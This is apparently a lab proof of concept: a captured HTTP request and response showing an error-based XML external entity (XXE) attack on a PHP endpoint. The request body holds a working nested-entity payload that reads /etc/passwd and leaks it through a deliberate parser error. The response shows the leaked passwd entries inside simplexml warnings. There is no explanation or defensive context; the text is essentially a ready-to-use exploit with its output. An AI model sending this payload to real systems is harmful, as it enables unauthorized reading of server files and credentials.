 Request
Raw Params Headers Hex XML
POST /silence.php HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 335
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % NUMBER '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%NUMBER;
]>
<message>any text</message>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: your-ip:8080
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  simplexml_load_file(): Entity: line 1: parser error : Invalid URI: file:///nonexistent/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false in <b>/var/www/html/silence.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>:  simplexml_load_file():  %eval;  in <b>/var/www/html/silence.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>:  simplexml_load_file():        ^ in <b>/var/www/html/silence.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>:  simplexml_load_file(): Entity: line 20:  in <b>/var/www/html/silence.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>:  simplexml_load_file(): '&gt; in <b>/var/www/html/silence.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>:  simplexml_load_file():  ^ in <b>/var/www/html/silence.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>:  simplexml_load_file(): Entity: line 1: parser warning : PEReference: %error; not found in <b>/var/www/html/silence.php</b> on
line <b>2</b><br />
<br />
<b>Warning</b>:  simplexml_load_file():  %NUMBER;  in <b>/var/www/html/silence.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>:  simplexml_load_file():          ^ in <b>/var/www/html/silence.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>:  simplexml_load_file(): Entity: line 5:  in <b>/var/www/html/silence.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>:  simplexml_load_file():         %error; in <b>/var/www/html/silence.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>:  simplexml_load_file():                ^ in <b>/var/www/html/silence.php</b> on line <b>2</b><br />